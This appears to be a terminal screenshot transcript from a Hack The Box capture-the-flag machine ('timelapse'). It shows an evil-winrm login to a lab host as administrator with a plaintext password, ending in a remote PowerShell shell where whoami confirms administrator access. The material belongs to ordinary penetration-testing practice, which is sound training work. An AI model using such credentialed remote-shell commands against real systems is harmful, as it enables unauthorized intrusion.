 ┌──(kali㉿kali)-[~/Desktop/ctf/htb/timelapse]
└─$ evil-winrm -S -i 10.10.11.152 -u administrator -p ')/{4.w0Qf7;qiOB6ewXC(+.l'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
timelapse\administrator